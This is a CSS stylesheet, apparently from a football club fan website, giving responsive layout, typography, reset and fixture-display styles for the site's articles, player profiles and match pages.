        padding: 0em 1em 2.5em 2em;
    }


    sidebar {
        border: solid 1px #eee;
        display: block;
        width: 225px;
        float: right;
        padding: 1em 1em 1.5em 2em;
        clear: right;
        margin: 0.5em 0.5em 1.5em 1.5em;
    }

    article sidebar {
        display: block;
        width: 255px;
        float: right;
        padding: 1em 1em 2.5em 2em;
        clear: right;
        border: 0;
    }

    .infobox {
        border: solid 1px #eee;
        padding: 1.5em;
        margin: 1.5em 0;
    }

    article .relatedLinks {
        display: block;
        float: right;
        width: 220px;
        padding: 0 1em 0.5em 2em;
        clear: right;
        font-size: 0.9em;
        margin: 1em 1em 1em 2em;
        background: #f9f9f9;
    }

    article .relatedLinks ul {
        margin-left: 0 !important;
    }

    article .relatedLinksBottom {
        width: 85%;
        float: none;
        margin: 1em auto 1em auto;
        padding-top: 0;

    }

    article .shareBox {
        margin: 0 auto 1em auto;
        padding: 3em 0 2em 2em;
    }

    article .newshareBox {
        margin-left: 0;
    }

    .dek {
        margin-bottom: 2em;
        font-size: 0.9em;
    }

    .pullquote {
        width: 28%;
        float: right;
        margin: 1em 0.75em 2em 2em;
        padding: 2em 0 1em 1.5em;
    }


    .popularLinks {
        float: right;
        width: 45%;
    }


    .video-container {
        height: 310px;
        max-height: 470px;
        width: 100%;
    }


    #commentText.commentEditBox {
        width: 550px;
    }

    .members-tab span {
        display: inline-block;
    }

    .nav a {
        padding: 0 5px;
        margin: 0 6px;
    }

    figure {
        float: right;
        margin: 1em 0 2em 2em;
    }

    .photoinsetright, .insetr {
        float: right;
    }

    .photocreditHero {
        position: absolute;
        bottom: 0;
        right: 0;
        color: #ddd;
        font-size: 0.65em;
        padding: 0.3em 1em;
        display: block;
        background: rgb(0, 0, 0, 0.5);
        background: rgba(0, 0, 0, 0.5);
        width: auto;
    }

    article .photocreditHero, .article .photocreditHero {
        margin-bottom: 24px;
    }

    #fptbr li {
        width: 30%;
        height: 160px;
        float: left;
        margin-right: 1.5em;
    }


    /* JQUERY OVERLAY BOX */
    #std-overlay {
        min-width: 400px;
        min-height: 540px;
    }


    /* PLAYERS */
    #profilebio {
        float: left;
        width: 52%;
        margin: -1em 1em 0 0;
    }

    #detailscolumn {
        float: right;
        width: 40%;
        margin: -0.5em 0.5em 0 10px;

    }

    #detailscolumn h3 {
        display: none;
    }

    /* SEASONS CSS */
    .mrfixture, .mrfixturedate {
        font-size: 67%;
        overflow: hidden;
        padding: 0 6px;
    }

    .mrgameleague, .mrgamecup, .mrgamefriendly, #score {
        font-size: 0.6em;
    }

    #mrgamedetail1 .mrgameleague {
        font-size: 0.6em;
    }

    #mrgamedetail1 .mrfixture, #mrgamedetail1 .mrfixturedate {
        font-size: 67%;
        overflow: hidden;
        padding: 0 6px;
    }

    #hometeam, #awayteam {
        font-size: 0.8em;
        width: 37%;
    }

    .mrscoringhome, .mrscoringaway {
        font-size: 0.8em;
    }

    .mrextradetail, .gamenumber {
        font-size: 0.8em;
    }

    .mrextradetail {
        width: 35%;
    }

    .gamenumber {
        width: 20%;
    }

    .mrsidebar {
        font-size: 0.85em;

        .mrteamsheet {
            font-size: 0.85em;

        }

    }


    @media screen and (min-width: 768px) {

        .page {
            width: 100%;
        }

        #innerpage, .innerpage {
            max-width: 100%;
        }

        .container {
            padding: 20px;
        }


        header {
            padding-bottom: 0.1em;
        }


        .logo {
            position: absolute;
            top: 25px;
            left: 45px;
            width: 420px;
            height: 96px;
            background-size: 400px 96px;
            margin: 1em auto;
            background-image: url('/images/global/2020/logo-tw-lo.png');
            background-repeat: no-repeat;
        }

        .rd-poppy {
            width: 30px;
            height: 30px;
            top: 50px;
            left: 430px;
        }

        .nav {
            display: block;
        }


        #mlogo.mlogo {
            display: none;
        }

        #mob-navwrapper {
            display: none;
        }

        #mobmasthead {
            display: block;
        }

        #mobmasthead #mlogo {
            display: none;
        }

        body.pageLiveForum .mh-wrapper {
            height: 100px;
        }

        #randomplayer {
            display: block;
        }

        .members-tab {
            font-size: 0.85em;
            position: relative;
            top: 0;
            right: 0;
            color: #666;
            display: block;
            float: right;
            margin: 5px 10px 0 0;
        }

        .members-tab a {
            margin: 0 1px;
        }

        .lf-tab {
            display: none;
        }


        .topbar li {
            font-size: 0.85em;
        }

        .site-nav, .tabs, #memberMenu {
            display: none;

        }

        .calloutbar {
            display: flex;
            padding: 0 20px;
            height: 40px;
            line-height: 40px;
        }

        .calloutbar .cobBullet {
            margin: 0 0.5em;
        }

        .calloutlinks {
            left: 20px;
            padding-top: 2px;
            width: 70%;
        }

        .calloutbar a {
            color: #333;
            text-decoration: none;
        }

        .calloutbar a:hover {
            color: #0000cc;
            text-decoration: none;
        }

        .calloutbar a.emph {
            background: #4690cd;
            color: #fff;
            padding: 0.1em 0.5em 0.2em 0.5em;
        }

        .textsize {
            display: block;
            width: 15%;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            margin-right: 10px;
        }

        .textsize a {
            color: #888;
            text-decoration: none;
        }

        #search {
            width: 300px;
            z-index: 2000;
            background: #fff;
            display: none;
            margin-top: 0;
            float: right;
        }

        input.searchbox {
            font-size: 12px;
            color: #fff;
            width: 165px;
            margin-right: 6px;
            padding: 4px;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
        }

        .searchwrapper {
            display: block;
            text-align: right;
            color: #888;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
            width: auto;
            margin-top: -25px;
        }


        #searchIcon, span.searchText {
            display: inline-block;
            color: #888;
            padding-right: 5px;
        }


        input.searchbox {
            font-size: 12px;
            color: #fff;
            width: 165px;
            margin-right: 6px;
            padding: 4px;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
        }


        h2.home-section-header {
            margin-left: 20px;
            margin-top: 20px;
        }

        .homeNewsItem {
            border-bottom: 1px solid #e9e9e9;
            margin-bottom: 1em;
            padding-bottom: 0.75em;
        }

        .col h3 {
            margin-left: 0;
        }


        .content {
            /* 	display: none; */
        }

        .mh-wrapper {
            display: block;
            height: 225px;
        }

        .mh-wrapper li {
            list-style: none;
            display: inline;
        }


        .social-icons, .topbar {
            height: 28px;
            margin: 8px 0 0 15px;
        }

        .social-icons a {
            height: 22px;
            width: 22px;
            display: inline-block;
            margin: 0 2px;
            padding: 10px 0 0 0;
        }

        .social-twitter {
            background: url(/images/global/2017/icn-twitter-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-twitter:hover {
            background: url(/images/global/2017/icn-twitter.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-instagram {
            background: url(/images/global/2017/icn-instagram-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-instagram:hover {
            background: url(/images/global/2017/icn-instagram.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-rss {
            background: url(/images/global/2017/icn-rss-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-rss:hover {
            background: url(/images/global/2017/icn-rss.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-tbr {
            background: url(/images/global/2017/icn-tbr-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-tbr:hover {
            background: url(/images/global/2017/icn-tbr.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-of {
            background: url(/images/global/2017/icn-onefootball-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-of:hover {
            background: url(/images/global/2017/icn-onefootball.png) no-repeat;
            background-size: 22px 22px;
        }


        .topbar {
            width: 395px;
        }


        .topbar li {
            list-style: none;
            display: inline-block;
            text-transform: uppercase;
            font-family: "roboto condensed", arial;
            font-size: 0.8em;
            font-weight: normal;
            padding: 0 5px 0 5px;
        }

        .topbar li a {
            color: #222;
            text-decoration: none;
        }

        .topbar li a:hover {
            color: #777;
        }


        nav {
            display: none;
        }

        .masthead {
            display: block;
            height: 210px;
            background: #050f1a;
            background-size: auto 210px;
            background-image: url('/images/global/2022/bg-masthead.jpg');
            background-repeat: none;
            background-position: right top;
            position: relative;
            margin-top: 0.5em;
        }

        #randomplayer {
            display: block;
            height: 210px;
            overflow: hidden;
        }

        .
        body {
            background-color: #f6f6f6;
        }


        h2.home-section-header {
            margin-left: 0;
            margin-top: 0;
        }


        .spfeatured h2.home-section-header {
            margin: 0 0 20px 0;
        }


        h4.briefheader {
            margin-left: 0;
            font-size: 130%;
        }


        .brief-news .homeNewsItem {
            margin: 0 0 0.5em 0;
            border-top: none;
            padding: 0 0 0.5em 0;
        }


        .hpnews-divider {
            display: block;
        }

        #logo {
            position: absolute;
            top: 35px;
            left: 35px;
            width: 400px;
            height: 96px;
            background-size: 400px 96px;
        }


        /*  LAYOUT */
        .container {
            position: relative;
            border-top: dotted #d5d5d5 1px;
        }

        .container,
        .content {
            display: flex;
            flex-direction: column;
        }

        .primary {
            flex: 1;
            order: 1;
        }

        .sidebar {
            display: flex;
            flex-direction: row;
            flex-wrap: wrap;
        }

        /* .sidebar > div.spnews {
	margin-top: 0;
	} */
        .sidebar > div {
            width: 47%;
            min-width: 47%;
            max-width: 47%;
            margin: 0 1.5em 2em 0;
        }

        .secondary {
            display: flex;
            flex-wrap: wrap;
            flex-direction: row;
        }


        .spsky {
            order: 1;
        }

        .spmpu-one {
            order: 1;
        }

        .spnews {
            order: 2;
        }

        .sparticles {
            order: 3;
        }

        .spmultimedia {
            background: #222;
            order: 4;
        }

        .sppoll {
            order: 6;
        }


        .sptable {
            background: #ebf5e2;
            order: 7;
        }


        .sptalkingpoints {
            order: 8;
        }

        .spgeneral {
            order: 9;
        }

        .sppodcasts {
            order: 10;
        }

        .spgot {
            order: 11;
        }

        .spmpu {
            order: 5;
        }

        .insetr, .insetl, .photoinsetright, .photoinsetleft {
            max-width: 400px;
        }


        .lb-gallery img.thumbnail {
            max-width: 22%;
        }


        /* ARTICLES */
        /* GENERAL / MISC */
        .tab ul.login {
            right: 15px;
            padding-right: 0;
        }

        .tab ul.login li.membersicon, .tab ul.login li.left {
            display: block;
        }


        #tertiary #homeArticles.linkCluster {
            margin-right: 0;
        }

        #tertiary .rectangleAd {
            margin: 0.5em auto 0.5em auto;
            width: 300px;
        }

        #tertiary .rectangleAd img {
            width: 300px;
        }

        .articleHero {
            display: block;
        }

        article .newshareBox {
            margin-left: 0.75em;
        }

        article .mainImage {
            float: right;
        }


        .toclisting {
            width: 45%;
            float: left;
        }

        #seasonIndex .toclisting {
            width: 45%;
            float: left;

        }

        blockquote {
            width: 90%;
        }


        .dek {
            text-align: left;
        }


        .commentCount {
            font-weight: bold;
            font-size: 0.9em;
        }

        .news-archive-item, .archive-item {
            width: 80%;
        }

        .video-container {
            height: 360px;
        }

        #fptbr li {
            height: 190px;
        }

        #std-overlay {
            width: 600px;
        }

        #slideFooter div.wrapper {
            width: 75%;
        }

        .insetf iframe {
            min-height: 375px !important;
        }

        .insetcollage img {
            display: inline-block;
            max-width: 50%;
            min-width: 49%;
        }

        table.regwidth {
            width: 85%;
        }


        .mrscore {
            text-align: center;
            font-size: 3.5em;
        }

        .team {
            font-size: 3.5em;
        }


        /* FOOTER */
        #footermenu {
            padding: 20px;
            margin: 0 auto 20px auto;

        }

        #footermenu div {
            float: left;
            width: 16.65%;
            font-size: 0.9em;
            color: #fff;
            text-align: left;
            margin-right: 0;
        }

        /* PLAYERS */
        #profilebio {
            width: 55%;
        }

        #detailscolumn {
            width: 40%;

        }

    }



    @media screen and (min-width: 972px) {


        .page {
            width: 100%;
            overflow: hidden;
            margin: 0 auto;
            background-color: #fff;
            position: relative;
        }

        .innerpage {
            position: relative;
            z-index: 5;
            margin: auto;
            /* padding: 0 35px 35px 35px; */
            padding: 0;
        }

        .header-ad, .footer-ad {
            display: block;
            max-height: 250px;
            height: auto;
        }

        .members-tab {
            margin: 0 100px 0 0;
            width: auto;
        }

        /* .sidebar > div {
	width: 100%;
	min-width: 100%;
} */
        /* ARTICLES */
        .editorial-layout .article-meta, .editorial-layout h1, .editorial-layout .synopsis {
            width: 67%;
            margin: 0.3em auto 0.3em auto;
        }

        .editorial-layout .articleHero {
            width: 100%;
        }

        .editorial-layout .article-meta {
            /* display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		justify-content: space-between;
		width: 200px;
		float: left;
		border-top: solid 1px #e5e5e5; */
            margin: 1em auto 1em auto;
        }

        .editorial-layout .article-meta > div {
            /* flex-grow: unset;
		width: 100%; */
            display: inline-block;
            margin-right: 3em;
            /* text-align: left; */
        }

        .article-author {
            font-size: 1.1em;
        }

        .article-pubdate {
            display: block;
        }

        .article-container {
            padding: 0;
        }

        .editorial-layout .articleBody {
            /* float: left; */
            width: 67%;
            margin: auto;
        }

        .articleHero {
            min-height: 400px;
            background-size: 100% 100% !important;
            margin: 1em 0;
        }


        .tab a.open {
            top: 0;
        }

        .members-tab {
            margin: 5px 0 0 0;
            width: auto;
        }

        #panelform .content .left {
            width: 29%;
        }

        div.article-container .articleBody {
            width: 98%;
        }

        #tertiary .calendarBox {
            width: 96%;
            float: none;
        }

        .mpu {
            display: block;
            float: none;
            margin: 0;
            padding: 0;
        }

        .mpu img {
            max-width: 300px;
        }

        .mpu iframe {
            border: solid 1px #e5e5e5;
        }

        .supersky {
            width: 100%;
            height: auto;
            float: none;
            margin: 0 0 2.5em 0;
            padding: 0 0 0 0;
            background: none;
            overflow: hidden;
        }

        .rectangleAd {
            float: none;
        }

        .social-icons {
            width: 100px;
            margin: 7px 0 0 0;
        }

        .social-icons, .topbar {
            margin: 8px 0 0 0px;
        }

        #newsnowlogo {
            display: block;
            margin-left: auto;
            margin-right: auto;
            width: 300px;
        }

        #tertiary .linkCluster {
            width: 100%;
            float: none;
            margin-right: 0;
            margin-left: 0;
            clear: both;
        }

        #tertiary #homeMisc.linkCluster {
            width: 90%;
        }


        #tertiary #homeSubArticles.linkCluster {
            clear: none;
        }

        #tertiary #homeArticles.linkCluster {
            margin: 0;
        }

        article, #article {
            width: 100%;
            position: relative;
        }

        article .articleBody {
            font-size: 1.05em;
            padding-right: 0;
        }

        #commentText {
            width: 65%;
        }

        .articlecomment {
            font-size: 90%;
            line-height: 1.6em;
        }

        .articlecommenttext {
            font-size: 1.05em;
        }


        .articleHero {
            overflow: hidden;
        }

        .article-meta {
            display: block;
            /*
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 0;
	width: 100%;
	float: none;
	border-top: 0; */
            padding: 1em 0;
        }

        .article-meta > div {
            /* flex-grow: 1;
	margin: 0 0.5em 0 0; */
            text-align: center;
            /* width: 30%; */
        }

        .article-pubdate {
            display: inline-block;
        }


        /* ## Admin Bar ## */
        #premtablebox {
            width: 100%;
            float: none;
        }

        #premtable td {
            padding: 8px;
        }

        #tertiary.tierTwo .logoStamp {
            margin: 1em 1em 1em 1.25em;
            display: inline-block;
        }

        .logoStamp {
            margin: 1em 1em 1em 1.25em;
        }

        #fptbr li {
            height: 160px;
        }


        .insetf iframe {
            height: 550px !important;
        }


        /*
	.container {
		padding: 20px 0;
        grid-template-columns: 1fr 1fr 300px;
		grid-template-rows: repeat(auto-fit, minmax(max-content, 1fr))
		align-items: start;
        grid-template-areas:
                "submain submain news"
                "submain submain articles"
                "submain submain general"
                "submain submain comments"
                "submain submain mpu"
                "submain submain premtable"
                "submain submain multimedia"
                "submain submain got"
 			;
	}
*/
        /*
		.container {
		padding: 20px 0;
	    grid-template-columns: 1fr 1fr 300px;
		grid-template-rows: auto fit-content(800px);
        grid-template-areas:
                "submain submain news"
                "submain submain articles"
                "submain submain general"
                "submain submain comments"
                "submain submain mpu"
                "submain submain premtable"
                "submain submain multimedia"
                "submain submain got"
				"submain submain ."
 			;
	}
*/
        .sparticles {
            margin-top: 20px;
        }


        #homePoll {
            margin: 0 auto 1em auto;
            background: #292929;
            padding: 1em;
        }

        #footermenu div {
            float: left;
            width: 16.65%;
            font-size: 0.9em;
            color: #fff;
            text-align: left;
            margin-right: 0;
        }


        /* SEASONS CSS */
        .mrgameleague {
            width: 17%;
        }

        .mrfixture, .mrfixturedate, #hometeam, #awayteam {
            width: 35%;
        }

        #hometeam {
            padding-left: 18px;
        }

        #mrmainpanel {
            width: 60%;
            float: left;
        }


        #mrsidepanel {
            width: 34.5%;
            float: right;
        }

    }


    /* @media screen and (min-width: 1024px) {

.innerpage {
		padding: 0;
	}

	.container {
		padding: 20px;
	}


} */
    @media screen and (min-width: 1188px) {


        .innerpage {
            position: relative;
            z-index: 5;
            margin: auto;
            padding: 0 35px 35px 35px;
        }

        .container {
            padding: 20px 0;

        }

        .content {
            margin-right: 0;
        }

        .primary {
            margin-right: 50px;
        }


        #ezoic-pub-ad-placeholder-118, .header-ad > div, .footer-ad > div {
            max-height: 250px;
            height: auto;
        }

        #ezoic-pub-ad-placeholder-118 > div, .header-ad div div {
            vertical-align: top !important;
            height: auto;
        }


        .sidebar {
            max-width: 300px;
            min-width: 300px;
        }

        .sidebar > div {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            margin: 1em 0 2em 0;
        }

        /* LAYOUT */
        .container,
        .content {
            display: flex;
            flex-direction: row;
        }

        .content {
            flex-direction: row;
            flex-wrap: wrap;
            width: 100%;
            margin-right: 0;
        }

        .primary {
            flex: 1;
            order: 1;
        }

        .sidebar {
            display: block;
            flex: none;
            order: 3;
        }

        .sidebar > div {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            margin: 1.5em 0 1.5em 0;
        }

        .tertiary {
            margin-top: 0;
            width: 300px;
            max-width: 300px;
        }

        .sptalkingpoints {
            flex: 1 1 300px;
            background: #e5e6f2;
        }

        .spgeneral {
            flex: 1 1 300px;
        }

        .sptable {
            flex: 1 1 300px;
            background: #ebf5e2;
        }

        .spmultimedia {
            flex: 2 1 66.6%;
            background: #222;
            margin-bottom: 2.5em !important;
        }

        .spmultimedia .fptbr {
            width: 100%;
            float: none;
        }

        .spmultimedia .hpvideo {
            width: 100%;
            float: none;
        }

        .editorial-layout .articleBody, .editorial-layout .article-meta, .editorial-layout h1, .editorial-layout .synopsis, .editorial-layout .articleHero {
            float: none;
            width: 100%;
        }

        h6.breadcrumb, div.articleBody h6.breadcrumb {
            font-size: 0.9em;
            margin: 0 0 1.5em 0;
            font-weight: 400;
        }


    }
    @media screen and (min-width: 1270px) {


        .calloutbar .cobBullet {
            margin: 0 0.6em;
        }

        .articleHero {
            width: 100%;
            overflow: hidden;
            margin: 0;
        }


        .mailbagitem {
            width: 95%;
        }

        article iframe, #article iframe {
            margin: auto;
        }

        .video-container {
            height: 470px;
        }

        article.mainImage, .mainImage {
            width: 45%;
            max-width: 325px;
        }

        /* PLAYERS */
        #profilebio {
            float: left;
            width: 62%;
            margin: -1em 1em 0 0;
        }

        #detailscolumn {
            float: right;
            width: 33%;
            margin: -0.5em 0.5em 0 10px;

        }

        /* SEASONS CSS */
        .mrgameleague, .mrgamecup, .mrgamefriendly, #score {
            width: 17%;
        }

        .mrfixture, .mrfixturedate, #hometeam, #awayteam {
            width: 37%;
        }

        #hometeam {
            padding-left: 18px;
        }

        #mrmainpanel {
            width: 60%;
        }


        #mrsidepanel {
            width: 34.5%;


        }


        @media screen and (min-width: 1350px) {

            .page {
                margin: auto;
                width: 1235px;
            }


            .articlecomment {
                width: 99%;
            }

            .article-meta {
                /* display: flex;
			flex-direction: column;
			flex-wrap: wrap;
			justify-content: space-between;
			width: 200px;
			margin: 2.5em 2.5em 2.5em 0;
			float: left;*/
                border-top: solid 1px #e5e5e5;
                padding: 2em 0 1em 0;
            }

            .article-meta > div {
                /* flex-grow: unset;
			width: 100%; */
                /* text-align: left; */
            }

            .article-author {
                font-size: 1.1em;
            }

            .article-pubdate {
                display: inline-block;
            }

            .editorial-layout .articleBody {
                /* float: left;
		width: 70%; */
                /* padding-top: 1em;	 */
            }
        }


        /* General small screen Mobile down size from 768px, display all columns in block
============================================================================================== */
        @media handheld, screen and (max-width: 768px) {

        }

        /* Custom sizes
============================================================================================== */
        /* Helpers for windows phone 8 */
        @media screen and (max-width: 400px) {
            @-ms-viewport {
                width: device-width;
            }
            @viewport {
                width: device-width;
            }
        }

        /* Add your styles for devices with a maximum width of 480 */
        @media screen and (max-width: 480px) {

        }

        /* Add your styles for devices with a maximum width of 768 */
        @media screen and (max-width: 768px) {


            .logo {
                background: url('/images/global/2014/logo-tw-lo.png') no-repeat center 20%;
                position: absolute;
            }

            .insetd {
                padding: 1.25em;
                width: 95%;
            }

            /* #ezoic-pub-ad-placeholder-118>div, .header-ad div div {
	vertical-align: top !important;
	background: #d5d5d5;
} */
            /*
article .relatedLinks {
	display: none;
}

h1 {
	font-size: 180%;
    line-height: 1.1;
}

article h3 {
	font-size: 140%;
}

#commentForm label {
	text-align: left !important;
}

#masthead {
	height: 85px;
	}

#logo {

	background: url(/images/global/2014/logo-tw2014.png) no-repeat center 20%;
    background-size: 103px 50px;
	background-position: left center;
	margin-left: 2%;
    width: 110px;
    height: 85px;
    float: left;
    }

#mlogo {
	background: url(/images/global/2014/logo-tw@2x.png) no-repeat;
	background-size: 103px 50px;
}

#menuMobile {
    background: url(/images/global/2011/icn-menu-mobile@x2.png) no-repeat scroll 10% 50% transparent;
	background-size: 18px 15px;

}

#menuSearch {
	background: url(/images/global/2011/icon-searchx2.png) no-repeat;
	background-size: 18px 18px;
	background-position: 50% 50%;
}
*/


        }

        @media screen
        and (min-device-width: 320px)
    (-webkit-min-device-pixel-ratio: 2),
    (min-resolution: 192dpi) {


    }

        @media screen
        and (min-device-width: 667px)
        and  (-webkit-min-device-pixel-ratio: 2), screen and (min-device-pixel-ratio: 2) {


            .logo {
                background: url(/images/global/2020/logo-tw.png) no-repeat left top;
                background-size: 420px 98px;
            }

            #mlogo {
                background: url(/images/global/2020/logo-m.png) no-repeat;
                background-size: 108px 50px;
            }


        }

        /* Add your styles for devices with a maximum width of 320 */
        @media screen and (max-width: 320px) {

        }

        /* Add your styles for devices with a maximum width of 1024 */
        @media screen and (max-width: 767px) {

            .logo {
                background: url(/images/global/2020/logo-tw-m.png) no-repeat left top;
                background-size: 108px 50px;
            }


        }

        /* iPads (landscape) and (portrait)  ----------- */
        /* Add your styles for devices with a maximum width of 1024 */
        @media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

        }

        /* Add your styles for devices with a maximum width of 768 */
        @media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {

        }

   } 
}/* #Reset 
================================================== */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
		 }
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }
	label { margin-right: 1em; }

/* #Basic Styles
================================================== */

	body {
		font: 14px/21px "open sans", arial, helvetica, sans-serif;
		color: #333;
		-webkit-font-smoothing: antialiased;
		-webkit-text-size-adjust: 100%;
		font-weight: normal;
 }

/* #Typography
================================================== */

	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "Noto Sans Display", Arial, Helvetica,  sans-serif;
		font-weight: 600; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 230%; line-height: 1.1; margin-bottom: 14px;}
	h2 { font-size: 27px; line-height: 1.1; margin-bottom: 10px; }
	h3 { font-size: 160%; line-height: 1.1; margin-bottom: 0.2em; letter-spacing: 0; font-weight: 700;  }
	h4 { color: #444; font-size: 130%; line-height: 1.1; margin: 0.5em 0 0.3em 0; }
	h5 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 16px; line-height: 22px; }
	h6 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 14px; line-height: 19px; font-weight: 400; }
	.subheader { color: #777; }

	p { margin: 0.75em 0; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px; color: #777;  }
	pre { font-family: Consolas, "Andale Mono", "Lucida Console", "Lucida Sans Typewriter", Monaco, "Courier New", monospace; font-size: 95%;}
	em { font-style: italic;}
	h4 em {font-size: 1em; font-family: inherit;}
	strong, b { font-weight: bold; }
	small { font-size: 80%;}
	.small {font-size: 80%; line-height: 1.0; !important }
	
	blockquote, blockquote p { color: #444;  }
	blockquote p {margin-top: 0;}
	blockquote { width: 90%; margin: 1.5em 0; padding: 1.5em; background: #eee; }
	blockquote cite { display: block; font-size: 12px; color: #555; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #444; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }
	textarea { font-family: inherit;	}

/* #Links
================================================== */

	a, a:visited { color: #000099; text-decoration: underline; outline: 0; }
	a:hover, a:focus { color: #777; }
	p a, p a:visited { line-height: inherit; }
	a.undecorated { text-decoration: none;}
	a.undecorated:hover { color: #666666;  text-decoration: none;}

/* #Lists
================================================== */
	ul, ol { /*margin-bottom: 20px;*/ }
	ul { list-style: outside; margin-left: 25px; }
	.submain ul { margin-left: 25px; }
	#submain sidebar ul { margin-left: 5px; }
	ul.horizList li {list-style: none; display: inline; margin-left: 0.5em;}
/* 	ol { list-style: decimal; } */
	ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }
	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 4px 0 5px 0; }
	ul ul li, ul ol li,
	ol ol li, ol ul li { margin-bottom: 6px; }
	#submain li { margin-bottom: 12px; }
	#submain .headlinenewsextra li { margin-bottom: 0; }
	ul.large li { line-height: 21px; }
	/* li p { line-height: 21px; } */

/* #Images
================================================== */

	img.scale-with-grid {
		max-width: 100%;
		height: auto; }

/* #Misc
================================================== */
	hr, .divider { background-image:url(/images/global/dotted-horizontal.gif); background-repeat: repeat-x;  height: 1px; margin: 2em 0 2em 0; border: none;}
	.hp-txt-link > hr { border: solid #0c9af5 1px; background-image: none;}

	h6.breadcrumb .advance { margin: 0 0.3em;}
	.mouseprint { font-size: 6pt; color: #999; line-height: 1.2; }
	.smallprint, .articlecopyright { font-size: 8pt; color: #999; line-height: 1.2; }
	.mouseprint a, .smallprint a { color: #999; }	
	.add-bottom { margin-bottom: 20px !important; }
	.emphasis, a.emphasis { font-weight: bold; color: #0000cc  !important; }
	.midemphasis, a.midemphasis { color: #0000cc  !important; }
	.deemphasis, a.deemphasis { color: #888 !important; text-decoration: none !important;}
	.negative, a.negative { color: #bb0000; }
	.blockemphasis { color: #fff; display: inline-block; font-size: 70%; background: #000099; padding: 1px 4px; margin-bottom: 0 text-transform: uppercase;font-weight: 700; }
	.blockemphasisDark { color: #fff; background: #151515; padding: 3px 6px; font-size:0.9em; margin: 0.5em 0; }
	.blockemphasis a, .blockemphasisDark a { color: #fff; }
	.linkToSection { font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 95%; font-weight: normal;}
	#copyright { text-align: center; font-size: 0.9em; color: #666; margin: 2.5em 0 3em 0;}
	#copyright a { color: #999; text-decoration: none;}
	#copyright a:hover { text-decoration: underline;}
	.caption { padding: 0.5em 0; }
	input[type="submit"]{ -webkit-appearance: none; }


* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear, .emptyclear {
      clear: both;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }
	
	@media only screen and (max-width: 599px) {
		
		blockquote { width: 85%; margin: 1.5em 0 1em 0.5em; padding: 0.25em 0 0.25em 1em; }
		
	}
	h1, h2 {
	color: #181818;
	font-family: 'Noto Sans Display', sans-serif;
	font-weight: 700; }


	h3, h4, h5, h6 {
		color: #181818;
		font-family: 'Noto Sans Display', sans-serif;
		font-weight: 600; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 230%; line-height: 1.1; margin-bottom: 14px; letter-spacing: -1px;}
	h2 { font-size: 27px; line-height: 1.1; margin-bottom: 10px; letter-spacing: -1px; }
	h3 { font-size: 160%; line-height: 1.1; margin-bottom: 0.2em; letter-spacing: -0.05em; font-weight: 700;  }
	h4 { color: #444; font-size: 130%; line-height: 1.1; margin: 0.5em 0 0.3em 0;  letter-spacing: -0.025em;}
	h5 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 16px; line-height: 22px; }
	h6 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 14px; line-height: 19px; font-weight: 400; }
	.subheader { color: #777; }
	
	small { line-height: 0.9em !important;}
	article small { line-height: 0.9em !important;}
	
